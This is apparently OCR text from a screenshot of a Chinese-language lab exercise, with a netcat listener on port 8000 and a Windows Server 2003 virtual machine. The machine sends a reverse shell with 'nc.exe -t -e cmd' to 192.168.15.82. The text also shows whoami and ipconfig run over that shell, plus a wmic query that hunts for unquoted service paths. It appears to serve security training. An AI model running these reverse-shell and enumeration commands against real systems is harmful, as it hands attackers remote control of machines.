 管理员: C:\Windows\system32\cmd.exe - nc.exe -l -p 8000
C:\Users\Kam-sing>cd C:\netcat-win32-1.11\netcat-1.11
C:\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 8000
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\netcat-win32-1.11\netcat-1.11>whoami
whoami
ouyang-c6dc4378\administrator
C:\netcat-win32-1.11\netcat-1.11>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
1
nc监听
3
连接成功
10.0.0.133-Windows Server 2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
计算机 10.0.0.133-Windows Server... 10.0.0.135-Windows 10 x64
C:\WINDOWS\system32\cmd.exe - nc.exe -t -e cmd 192.168.15.82 8000
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>wmic service get name,displayname,pathna
me,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
C:\Documents and Settings\Administrator>cd C:\netcat-win32-1.11\netcat-1.11
C:\netcat-win32-1.11\netcat-1.11>nc.exe -t -e cmd 192.168.15.82 8000
C:\netcat-win32-1.11\netcat-1.11>nc.exe -t -e cmd 192.168.15.82 8000
2
远程主机绑定shell反向连接